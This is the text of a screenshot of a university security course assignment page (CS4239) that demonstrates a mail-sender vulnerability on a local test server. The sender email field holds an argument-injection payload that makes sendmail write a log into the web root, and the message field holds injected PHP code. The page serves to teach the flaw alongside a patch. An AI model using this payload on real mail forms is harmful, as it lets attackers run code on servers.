 CS4239 Assignment 1 Section 3.2 - Mozilla Firefox
En
19:54
CS4239 Assignment 1 Secti
127.0.0.1/asg1/demo/index.php
Search
Most Visited
Asg1 Demo
Asg1 Patch
CS4239 Assignment 1
Section 3.2 - Demo of Vulnerability
See README.md for more information, such as group members, requirements and installation.
Choose demo:
Vulnerable behaviour (see Message field for notes on selected demo)
Sender email:
"evil\" -oQ/tmp/ -X/var/www/html/asg1/demo/footer.php sender"@vulnerable.com
Recipient email:
recipient@vulnerable.com
Subject:
Vulnerable Behaviour
Message:
The effect of an attack making use of the vulnerability. This will modify the footer of this page.
<?php phpinfo(); ?>
Right ⌘
ENGINEERS.SG
Meetup Videos